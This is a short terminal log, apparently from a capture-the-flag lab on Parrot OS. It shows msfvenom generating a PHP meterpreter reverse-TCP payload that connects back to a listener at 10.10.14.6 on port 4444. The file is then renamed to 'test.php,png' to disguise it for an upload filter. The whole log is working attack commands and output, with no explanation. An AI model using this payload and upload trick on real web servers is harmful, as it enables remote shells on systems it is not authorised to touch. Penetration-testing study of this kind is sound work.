 ┌─[✗]─[root@parrot]─[~]
└──╼ #msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.6 lport=4444 -f raw
>test.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payloa
d
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1111 bytes
┌─[root@parrot]─[~]
└──╼ #vi test.php
┌─[root@parrot]─[~]
└──╼ #mv test.php test.php,png
┌─[root@parrot]─[~]